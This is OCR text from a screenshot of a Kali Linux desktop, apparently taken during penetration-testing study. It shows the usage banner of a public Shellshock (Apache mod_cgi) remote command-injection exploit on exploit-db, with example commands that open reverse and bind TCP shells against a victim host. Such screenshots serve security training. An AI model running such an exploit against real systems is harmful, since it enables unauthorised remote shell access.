 Activities Applications Places Firefox ESR Wed 8 Apr 15:54 1
Apache mod_cgi - 'Shellshock' Remote Command Injection - Linux remote Exploit - Mozilla Firefox
File Edit View History Bookmarks Tools Help
403 Forbidden HTTP Status Codes How to Exploit Shellshoc perl | GTFOBins Apache mod_cgi - 'Shells
https://www.exploit-db.com/exploits/34900 Search ABP
Most Visited Getting Started kali Steganography Mango Windows Buffer Overflow Priv Esc Crypto DVWA XSS Enum SQL HTTP Status Codes Exiftool
proxyport = 0
def usage():
print """
Shellshock apache mod_cgi remote exploit
Usage:
./exploit.py var=<value>
Vars:
rhost: victim host
rport: victim port for TCP shell binding
lhost: attacker host for TCP shell reversing
lport: attacker port for TCP shell reversing
pages:  specific cgi vulnerable pages (separated by comma)
proxy: host:port proxy
Payloads:
"reverse" (unix unversal) TCP reverse shell (Requires: rhost, lhost, lport)
"bind" (uses non-bsd netcat) TCP bind shell (Requires: rhost, rport)
Example:
./exploit.py payload=reverse rhost=1.2.3.4 lhost=5.6.7.8 lport=1234
./exploit.py payload=bind rhost=1.2.3.4 rport=1234
Credits:
Federico Galatolo 2014
"""
sys.exit(0)
PWK
This website uses cookies
We use cookies to personalise content and ads, to provide social media features and to analyse
our traffic. We also share information about your use of our site with our social media, advertising
and analytics partners who may combine it with other information that you've provided to them or
that they've collected from your use of their services. You consent to our cookies if you continue to
use our website.
Use necessary cookies only Allow all cookies Show details